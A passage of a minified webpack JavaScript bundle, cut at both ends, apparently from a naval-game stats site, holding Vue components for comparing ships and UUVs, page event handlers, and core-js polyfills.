fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},xh=(0,Tt.A)(wh,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",ph,[(0,yt.Lk)("div",dh,[(0,yt.Lk)("div",hh,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",gh,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,vh)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var _h={class:"compare-view-box"},Sh={class:"detail-view__stats-card-title-split"},kh={class:"detail-view__stats-card-primary-area"},Ah={class:"detail-view__stats-card-secondary-area"},Eh={class:"ship-info__top-item"},Ch={class:"ship-info__top-stats"},Oh={class:"compare-view-box__row"},Th={class:"compare-view-box__split"},Lh={class:"compare-view-box__value-container"};function Ih(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return jh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?jh(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Mh={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speed","maneuveringAbility"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var a=Ih(i[o],2),s=a[0],c=a[1];console.log(c.stats[n]),console.log(n);var u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=u.max.formatted):(u.raw=u.base.raw,u.formatted=u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=(u.raw-l.min)/(l.max-l.min)*100;u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Rh=(0,Tt.A)(Mh,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",_h,[(0,yt.Lk)("div",Sh,[(0,yt.Lk)("div",kh,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",Ah,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",Eh,[(0,yt.Lk)("div",Ch,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Oh,[(0,yt.Lk)("div",Th,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Lh,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);function Ph(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Nh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Nh(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Nh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Fh,Dh=(0,yt.$V)(function(){return n.e(521).then(n.bind(n,89521))}),Uh=(0,yt.$V)(function(){return n.e(430).then(n.bind(n,4430))}),Bh=(0,yt.$V)(function(){return n.e(666).then(n.bind(n,40666))}),$h=(0,yt.$V)(function(){return n.e(65).then(n.bind(n,67065))}),Vh=(0,yt.$V)(function(){return n.e(961).then(n.bind(n,33961))}),zh=(0,yt.$V)(function(){return n.e(830).then(n.bind(n,96830))}),Hh=(0,yt.$V)(function(){return n.e(187).then(n.bind(n,72187))}),Xh={all:Fh=Fh||new Map,on:function(e,t){var n=Fh.get(e);n?n.push(t):Fh.set(e,[t])},off:function(e,t){var n=Fh.get(e);n&&(t?n.splice(n.indexOf(t)>>>0,1):Fh.set(e,[]))},emit:function(e,t){var n=Fh.get(e);n&&n.slice().map(function(e){e(t)}),(n=Fh.get("*"))&&n.slice().map(function(n){n(e,t)})}};document.addEventListener("DOMContentLoaded",function(){var e,t=Ph(document.querySelectorAll(".js-vue"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=yt.m1({template:n,components:{"category-slide-mobile":Yc,"vue-menu":xc,"sidebar-menu":Sc,"mobile-menu":Ec,"compare-slide":yu,"ship-statistics":$h,"subsystem-statistics":Vh,"aircraft-statistics":zh,"map-list":Bh,"map-modal":Uh,"compare-ships":Dp,"compare-aircraft":Yp,"compare-subsystems":pd,settings:Cu,"image-download-modal":Dh,"secondary-menu":Lt,"ship-list":Yl,"aircraft-list":cf,"subsystem-list":yf,"user-menu":$u,"camo-list":Of,"avatar-list":Kf,"flag-list":gp,"skin-list":Df,"dab-modal":Hh,"footer-social-links":gd,"event-list":Ad,"uuv-statistics":ip,"uuv-list":Pd,"battlepass-list":Xd,"market-widget":uh,"market-widget-comparison":fh,"title-list":xh,"compare-uuvs":Rh}});r.config.globalProperties.emitter=Xh,r.config.compilerOptions.comments=!1,r.mount(n.querySelector("*"))}}catch(e){t.e(e)}finally{t.f()}});n(78072),n(69419),n(74353);document.addEventListener("DOMContentLoaded",function(){window.localStorage.getItem("mws_display_dab_dialog")&&window.localStorage.removeItem("mws_display_dab_dialog");var e=window.mws_region;window.mwsContext&&!1===window.mwsContext.isLoggedIn&&"CN"!==e&&"RU"!==e&&(!("8j5k3zzqimv7oaerz5rp5bog"in window)||window),window.mwsContext&&!0===window.mwsContext.isLoggedIn&&0===window.mwsContext.accountLevel&&!1===window.mwsContext.disableAds&&"CN"!==e&&"RU"!==e&&(!("8j5k3zzqimv7oaerz5rp5bog"in window)||window)});n(62082),n(38853);function Wh(e){return Wh="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Wh(e)}function qh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Kh(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qh(Object(n),!0).forEach(function(t){Jh(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qh(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Jh(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=Wh(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Wh(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Wh(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Qh(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Yh(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Yh(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Yh(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}window.axios=n(72505),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-filter-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("open-filter-slide",{detail:{type:e.currentTarget.dataset.filterType}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}var n,r=Qh(document.querySelectorAll(".js-navbar-filter"));try{for(r.s();!(n=r.n()).done;){n.value.addEventListener("click",function(e){var t=new CustomEvent("open-mobile-filter-slide",{});document.dispatchEvent(t)})}}catch(e){r.e(e)}finally{r.f()}var o,i=Qh(document.querySelectorAll(".js-secondary-menu"));try{for(i.s();!(o=i.n()).done;){o.value.addEventListener("click",function(e){var t=new CustomEvent("open-secondary-menu",{});document.dispatchEvent(t)})}}catch(e){i.e(e)}finally{i.f()}var a,s=Qh(document.querySelectorAll(".js-user-menu"));try{for(s.s();!(a=s.n()).done;){a.value.addEventListener("click",function(e){var t=new CustomEvent("open-user-menu",{});document.dispatchEvent(t)})}}catch(e){s.e(e)}finally{s.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-navbar-menu"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("open-modal-menu",{});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-compare-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("add-to-compare",{detail:{type:e.currentTarget.dataset.compareType,id:e.currentTarget.dataset.id}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-detail-back-button"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=null;try{r=sessionStorage.getItem("mwsCurrentFilters"),r=JSON.parse(r)}catch(e){}if(r&&r.filterString&&r.type===n.dataset.type){var o=new URL(n.href),i=new URLSearchParams(o.search),a=new URLSearchParams(r.filterString),s=new URLSearchParams(Kh(Kh({},Object.fromEntries(i)),Object.fromEntries(a)));o.search="",n.setAttribute("href",o.toString()+"?"+decodeURIComponent(s.toString()))}}}catch(e){t.e(e)}finally{t.f()}}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-image-download-button"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){var t=new CustomEvent("download-image",{detail:{imageBg:e.currentTarget.dataset.imageBg,imageTransparent:e.currentTarget.dataset.imageTransparent,imageBgSquare:e.currentTarget.dataset.imageBgSquare,id:e.currentTarget.dataset.id}});document.dispatchEvent(t)})}}catch(e){t.e(e)}finally{t.f()}}),new MutationObserver(function(e){var t,n=Qh(e);try{for(n.s();!(t=n.n()).done;){var r,o=Qh(t.value.addedNodes);try{for(o.s();!(r=o.n()).done;){var i=r.value;i.tagName&&(i.classList.contains("google-revocation-link-placeholder")&&(i.style.display="none",i.style.opacity="0",i.style.visibility="hidden",i.remove()))}}catch(e){o.e(e)}finally{o.f()}}}catch(e){n.e(e)}finally{n.f()}}).observe(document.documentElement,{childList:!0,subtree:!0}),document.addEventListener("DOMContentLoaded",function(){var e,t=Qh(document.querySelectorAll(".js-related-article"));try{for(t.s();!(e=t.n()).done;){e.value.addEventListener("click",function(e){if(window.gtag){e.preventDefault();var t=e.currentTarget.href;gtag("event","Click",{event_category:"Related Content",event_label:t,event_callback:function(){document.location.href=t}}),setTimeout(function(){document.location.href=t},1e3)}})}}catch(e){t.e(e)}finally{t.f()}});var Gh=new URLSearchParams(window.location.search),Zh="en";Gh.get("lang")&&(Zh=Gh.get("lang")),mt.set("mws_lang",Zh,{expires:30}),ct("[data-tippy-content]",{theme:"tomato",arrow:'<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',offset:[0,15],animation:"scale-subtle"})},41128:(e,t,n)=>{"use strict";var r=n(51605),o=n(89608),i=n(92612),a=n(23493),s=n(79328),c=n(62998);r({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=i(this),n=a(t),r=c(t,0);return r.length=o(r,t,t,n,0,void 0===e?1:s(e)),r}})},41145:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{log10:n(13103)})},41332:(e,t,n)=>{var r=n(73938),o=n(69868);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){o(e,"throw",t)}}},41412:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(92612),a=n(97970),s=n(7168);r({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!s},{getPrototypeOf:function(e){return a(i(e))}})},42006:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},42169:(e,t,n)=>{var r=n(51605),o=n(38523);r({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},42799:(e,t,n)=>{var r=n(51605),o=Math.asinh,i=Math.log,a=Math.sqrt;r({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):i(t+a(t*t+1)):t}})},42820:(e,t,n)=>{n(91272)("split")},43106:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(65077),s=n(53668),c=n(85343),u=n(24497),l=n(65190),f=n(66843),p=n(97712),d=n(83496),h=n(33747),g=n(6283),v=n(73720),m=n(86032),y=n(36490),b=n(83062),w=n(65335),x=n(32328),_=n(53105),S=n(47658),k=n(39686),A=n(64789).f,E=n(22180),C=n(91344).forEach,O=n(93524),T=n(43610),L=n(97632),I=n(99206),j=n(93054),M=I.get,R=I.set,P=T.f,N=L.f,F=Math.round,D=o.RangeError,U=u.ArrayBuffer,B=U.prototype,$=u.DataView,V=c.NATIVE_ARRAY_BUFFER_VIEWS,z=c.TYPED_ARRAY_CONSTRUCTOR,H=c.TYPED_ARRAY_TAG,X=c.TypedArray,W=c.TypedArrayPrototype,q=c.aTypedArrayConstructor,K=c.isTypedArray,J="BYTES_PER_ELEMENT",Q="Wrong length",Y=function(e,t){q(e);for(var n=0,r=t.length,o=new e(r);r>n;)o[n]=t[n++];return o},G=function(e,t){P(e,t,{get:function(){return M(this)[t]}})},Z=function(e){var t;return S(B,e)||"ArrayBuffer"==(t=b(e))||"SharedArrayBuffer"==t},ee=function(e,t){return K(e)&&!x(t)&&t in e&&d(+t)&&t>=0},te=function(e,t){return t=m(t),ee(e,t)?f(2,e[t]):N(e,t)},ne=function(e,t,n){return t=m(t),!(ee(e,t)&&w(n)&&y(n,"value"))||y(n,"get")||y(n,"set")||n.configurable||y(n,"writable")&&!n.writable||y(n,"enumerable")&&!n.enumerable?P(e,t,n):(e[t]=n.value,e)};a?(V||(L.f=te,T.f=ne,G(W,"buffer"),G(W,"byteOffset"),G(W,"byteLength"),G(W,"length")),r({target:"Object",stat:!0,forced:!V},{getOwnPropertyDescriptor:te,defineProperty:ne}),e.exports=function(e,t,n){var a=e.match(/\d+$/)[0]/8,c=e+(n?"Clamped":"")+"Array",u="get"+e,f="set"+e,d=o[c],m=d,y=m&&m.prototype,b={},x=function(e,t){P(e,t,{get:function(){return function(e,t){var n=M(e);return n.view[u](t*a+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,r){var o=M(e);n&&(r=(r=F(r))<0?0:r>255?255:255&r),o.view[f](t*a+o.byteOffset,r,!0)}(this,t,e)},enumerable:!0})};V?s&&(m=t(function(e,t,n,r){return l(e,y),j(w(t)?Z(t)?void 0!==r?new d(t,v(n,a),r):void 0!==n?new d(t,v(n,a)):new d(t):K(t)?Y(m,t):i(E,m,t):new d(g(t)),e,m)}),k&&k(m,X),C(A(d),function(e){e in m||p(m,e,d[e])}),m.prototype=y):(m=t(function(e,t,n,r){l(e,y);var o,s,c,u=0,f=0;if(w(t)){if(!Z(t))return K(t)?Y(m,t):i(E,m,t);o=t,f=v(n,a);var p=t.byteLength;if(void 0===r){if(p%a)throw D(Q);if((s=p-f)<0)throw D(Q)}else if((s=h(r)*a)+f>p)throw D(Q);c=s/a}else c=g(t),o=new U(s=c*a);for(R(e,{buffer:o,byteOffset:f,byteLength:s,length:c,view:new $(o)});u<c;)x(e,u++)}),k&&k(m,X),y=m.prototype=_(W)),y.constructor!==m&&p(y,"constructor",m),p(y,z,m),H&&p(y,H,c),b[c]=m,r({global:!0,forced:m!=d,sham:!V},b),J in m||p(m,J,a),J in y||p(y,J,a),O(c)}):e.exports=function(){}},43129:(e,t,n)=>{var r={};r[n(31602)("toStringTag")]="z",e.exports="[object z]"===String(r)},43148:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92588),a=n(71229),s=n(95362),c=n(44177),u=o("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(e){return!!~u(s(a(this)),s(i(e)),arguments.length>1?arguments[1]:void 0)}})},43610:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(87694),a=n(94491),s=n(73938),c=n(86032),u=r.TypeError,l=Object.defineProperty,f=Object.getOwnPropertyDescriptor,p="enumerable",d="configurable",h="writable";t.f=o?a?function(e,t,n){if(s(e),t=c(t),s(n),"function"==typeof e&&"prototype"===t&&"value"in n&&h in n&&!n[h]){var r=f(e,t);r&&r[h]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:p in n?n[p]:r[p],writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(s(e),t=c(t),s(n),i)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},44177:(e,t,n)=>{var r=n(31602)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},44787:(e,t,n)=>{"use strict";var r=n(85343),o=n(99070),i=n(3470),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",function(e){var t=arguments.length;return o(i,a(this),t>1?[e,arguments[1]]:[e])})},45019:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e){return r.isObject(e)&&!0===e.isAxiosError}},45214:(e,t,n)=>{var r=n(30281),o=n(33747),i=n(95362),a=n(10140),s=n(71229),c=r(a),u=r("".slice),l=Math.ceil,f=function(e){return function(t,n,r){var a,f,p=i(s(t)),d=o(n),h=p.length,g=void 0===r?" ":i(r);return d<=h||""==g?p:((f=c(g,l((a=d-h)/g.length))).length>a&&(f=u(f,0,a)),e?p+f:f+p)}};e.exports={start:f(!1),end:f(!0)}},45634:(e,t,n)=>{var r=n(92074),o=n(31602),i=n(6845),a=o("species");e.exports=function(e){return i>=51||!r(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},45708:(e,t,n)=>{n(13938)},45723:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(6926),a=n(12071),s=n(78420),c=n(72147),u=n(97970),l=n(39686),f=n(75282),p=n(97712),d=n(97485),h=n(31602),g=n(52228),v=n(49306),m=a.PROPER,y=a.CONFIGURABLE,b=v.IteratorPrototype,w=v.BUGGY_SAFARI_ITERATORS,x=h("iterator"),_="keys",S="values",k="entries",A=function(){return this};e.exports=function(e,t,n,a,h,v,E){c(n,t,a);var C,O,T,L=function(e){if(e===h&&P)return P;if(!w&&e in M)return M[e];switch(e){case _:case S:case k:return function(){return new n(this,e)}}return function(){return new n(this)}},I=t+" Iterator",j=!1,M=e.prototype,R=M[x]||M["@@iterator"]||h&&M[h],P=!w&&R||L(h),N="Array"==t&&M.entries||R;if(N&&(C=u(N.call(new e)))!==Object.prototype&&C.next&&(i||u(C)===b||(l?l(C,b):s(C[x])||d(C,x,A)),f(C,I,!0,!0),i&&(g[I]=A)),m&&h==S&&R&&R.name!==S&&(!i&&y?p(M,"name",S):(j=!0,P=function(){return o(R,this)})),h)if(O={values:L(S),keys:v?P:L(_),entries:L(k)},E)for(T in O)(w||j||!(T in M))&&d(M,T,O[T]);else r({target:t,proto:!0,forced:w||j},O);return i&&!E||M[x]===P||d(M,x,P,{name:h}),g[t]=P,O}},45773:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(56492),s=n(39836),c=n(50242),u=n(52929),l="No one promise resolved";r({target:"Promise",stat:!0},{any:function(e){var t=this,n=a("AggregateError"),r=s.f(t),f=r.resolve,p=r.reject,d=c(function(){var r=i(t.resolve),a=[],s=0,c=1,d=!1;u(e,function(e){var i=s++,u=!1;c++,o(r,t,e).then(function(e){u||d||(d=!0,f(e))},function(e){u||d||(u=!0,a[i]=e,--c||p(new n(a,l)))})}),--c||p(new n(a,l))});return d.error&&p(d.value),r.promise}})},45955:(e,t,n)=>{var r=n(30200),o=n(79328),i=r.RangeError;e.exports=function(e){var t=o(e);if(t<0)throw i("The argument can't be less than 0");return t}},46097:(e,t,n)=>{var r=n(51605),o=n(76709),i=Math.exp;r({target:"Math",stat:!0},{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},46395:(e,t,n)=>{n(43106)("Uint16",function(e){return function(t,n,r){return e(this,t,n,r)}})},46431:(e,t,n)=>{var r=n(30200).Array,o=Math.abs,i=Math.pow,a=Math.floor,s=Math.log,c=Math.LN2;e.exports={pack:function(e,t,n){var u,l,f,p=r(n),d=8*n-t-1,h=(1<<d)-1,g=h>>1,v=23===t?i(2,-24)-i(2,-77):0,m=e<0||0===e&&1/e<0?1:0,y=0;for((e=o(e))!=e||e===1/0?(l=e!=e?1:0,u=h):(u=a(s(e)/c),e*(f=i(2,-u))<1&&(u--,f*=2),(e+=u+g>=1?v/f:v*i(2,1-g))*f>=2&&(u++,f/=2),u+g>=h?(l=0,u=h):u+g>=1?(l=(e*f-1)*i(2,t),u+=g):(l=e*i(2,g-1)*i(2,t),u=0));t>=8;)p[y++]=255&l,l/=256,t-=8;for(u=u<<t|l,d+=t;d>0;)p[y++]=255&u,u/=256,d-=8;return p[--y]|=128*m,p},unpack:function(e,t){var n,r=e.length,o=8*r-t-1,a=(1<<o)-1,s=a>>1,c=o-7,u=r-1,l=e[u--],f=127&l;for(l>>=7;c>0;)f=256*f+e[u--],c-=8;for(n=f&(1<<-c)-1,f>>=-c,c+=t;c>0;)n=256*n+e[u--],c-=8;if(0===f)f=1-s;else{if(f===a)return n?NaN:l?-1/0:1/0;n+=i(2,t),f-=s}return(l?-1:1)*n*i(2,f-t)}}},46457:(e,t,n)=>{var r=n(24601);e.exports=function(e,t){var n=e[t];return null==n?void 0:r(n)}},46590:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(71229),a=n(79328),s=n(95362),c=n(92074),u=o("".charAt);r({target:"String",proto:!0,forced:c(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(e){var t=s(i(this)),n=t.length,r=a(e),o=r>=0?r:n+r;return o<0||o>=n?void 0:u(t,o)}})},46885:(e,t,n)=>{var r=n(30281),o=n(24601),i=n(38823),a=r(r.bind);e.exports=function(e,t){return o(e),void 0===t?e:i?a(e,t):function(){return e.apply(t,arguments)}}},47061:(e,t,n)=>{var r=n(56492);e.exports=r("navigator","userAgent")||""},47258:(e,t,n)=>{var r=n(51605),o=n(65335),i=n(82014).onFreeze,a=n(55159),s=n(92074),c=Object.seal;r({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{seal:function(e){return c&&o(e)?c(i(e)):e}})},47462:(e,t,n)=>{var r,o,i,a,s,c,u,l,f=n(30200),p=n(46885),d=n(97632).f,h=n(74922).set,g=n(62050),v=n(12671),m=n(94318),y=n(75223),b=f.MutationObserver||f.WebKitMutationObserver,w=f.document,x=f.process,_=f.Promise,S=d(f,"queueMicrotask"),k=S&&S.value;k||(r=function(){var e,t;for(y&&(e=x.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},g||y||m||!b||!w?!v&&_&&_.resolve?((u=_.resolve(void 0)).constructor=_,l=p(u.then,u),a=function(){l(r)}):y?a=function(){x.nextTick(r)}:(h=p(h,f),a=function(){h(r)}):(s=!0,c=w.createTextNode(""),new b(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s})),e.exports=k||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},47658:(e,t,n)=>{var r=n(30281);e.exports=r({}.isPrototypeOf)},47746:(e,t,n)=>{"use strict";var r=n(51605),o=n(58186).includes,i=n(40298);r({target:"Array",proto:!0},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},47763:(e,t,n)=>{"use strict";var r=n(5449);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},47950:(e,t,n)=>{n(43106)("Int32",function(e){return function(t,n,r){return e(this,t,n,r)}})},48252:(e,t,n)=>{var r=n(51605),o=n(31855),i=Math.acosh,a=Math.log,s=Math.sqrt,c=Math.LN2;r({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?a(e)+c:o(e-1+s(e-1)*s(e+1))}})},48642:(e,t,n)=>{"use strict";var r=n(51605),o=n(92612),i=n(23493),a=n(79328),s=n(40298);r({target:"Array",proto:!0},{at:function(e){var t=o(this),n=i(t),r=a(e),s=r>=0?r:n+r;return s<0||s>=n?void 0:t[s]}}),s("at")},48664:(e,t,n)=>{var r=n(30200),o=n(30281),i=n(92074),a=n(18569),s=r.Object,c=o("".split);e.exports=i(function(){return!s("z").propertyIsEnumerable(0)})?function(e){return"String"==a(e)?c(e,""):s(e)}:s},48825:(e,t,n)=>{"use strict";var r=n(51605),o=n(45214).start;r({target:"String",proto:!0,forced:n(97046)},{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},49306:(e,t,n)=>{"use strict";var 